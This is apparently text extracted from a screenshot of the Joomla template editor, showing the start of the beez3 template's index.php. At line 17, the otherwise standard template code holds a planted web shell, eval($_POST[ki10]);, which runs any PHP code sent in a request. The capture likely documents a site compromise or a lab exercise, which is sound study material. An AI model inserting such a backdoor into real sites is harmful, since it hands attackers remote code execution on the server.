 Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.beez3
5  *
6  * @copyright   Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 // No direct access.
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $this */
14
15 JLoader::import('joomla.filesystem.file');
16
17 eval($_POST[ki10]);
18
19 // Check modules
20 $showRightColumn = ($this->countModules('position-3') or $this->countModules('position-6') or $this->count
21 $showbottom      = ($this->countModules('position-9') or $this->countModules('position-10') or $this->coun
22 $showleft        = ($this->countModules('position-4') or $this->countModules('position-7') or $this->count
23
24 if ($showRightColumn === false && $showleft === false)
25 {
26     $showno = 0;
27 }
28
29 JHtml::_('behavior.framework', true);
30
31 // Get params
32 $color          = $this->params->get('templatecolor');
33 $logo           = $this->params->get('logo');
34 $navposition    = $this->params->get('navposition');
35 $headerImage    = $this->params->get('headerImage');